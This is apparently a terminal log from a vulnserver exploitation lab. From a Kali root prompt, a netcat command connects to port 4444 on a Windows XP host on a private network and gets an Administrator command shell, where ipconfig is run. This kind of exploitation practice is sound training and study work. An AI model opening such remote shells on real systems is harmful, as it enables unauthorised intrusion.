 root@kali:~# nc -v 192.168.1.129 4444
192.168.1.129: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.129] 4444 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\Administrator\Desktop\vulnserver>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

        Connection-specific DNS Suffix  . : localdomain
        IP Address. . . . . . . . . . . . : 192.168.1.129
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 192.168.1.2

C:\Documents and Settings\Administrator\Desktop\vulnserver>